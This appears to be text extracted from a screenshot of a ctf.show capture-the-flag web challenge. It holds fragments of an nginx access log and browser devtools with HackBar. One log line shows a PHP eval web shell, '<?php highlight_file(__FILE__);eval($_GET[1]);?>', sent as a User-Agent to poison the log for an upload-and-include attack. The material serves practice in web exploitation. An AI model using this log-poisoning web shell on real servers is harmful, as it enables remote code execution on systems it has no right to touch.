 906b4e76-b901-41ef-a03c-d14cdc8c8b42.challenge.ctf.show/upload/1.php
4
JS
ctf.show/upload/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
02/Aug/2024:08:36:18 +0000] "POST /upload.php HTTP/1.1" 200 14 "http://906b4e76-b901-41ef-a03c-
ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
02/Aug/2024:08:39:02 +0000] "POST /upload.php HTTP/1.1" 200 35 "http://906b4e76-b901-41ef-a03c-
ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
02/Aug/2024:08:40:14 +0000] "GET /upload/1.php HTTP/1.1" 200 24401 "-
ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
02/Aug/2024:08:40:14 +0000] "GET /favicon.ico HTTP/1.1" 200 1687 "https://906b4e76-b901-41ef-a03c-
ctf.show/upload/1.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
02/Aug/2024:08:40:46 +0000] "GET /upload/1.php HTTP/1.1" 200 24884 "-" "<?php highlight_file(__FILE__);eval($_GET[1]);?>"
02/Aug/2024:08:40:46 +0000] "GET /favicon.ico HTTP/1.1" 200 1687 "https://906b4e76-b901-41ef-a03c-
ctf.show/upload/1.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
offset: 1 in /var/log/nginx/access.log on line 97
[02/Aug/2024:08:40:46 +0000] "GET /favicon.ico HTTP/1.1" 200 1687 "https://906b4e76-b901-41ef-a03c-
lenge.ctf.show/upload/1.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7.0.0.0 Safari/537.36"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Upgrade-Insecure-Req… 1
Name Value
User-Agent _FILE__);eval($_GET[1]);?>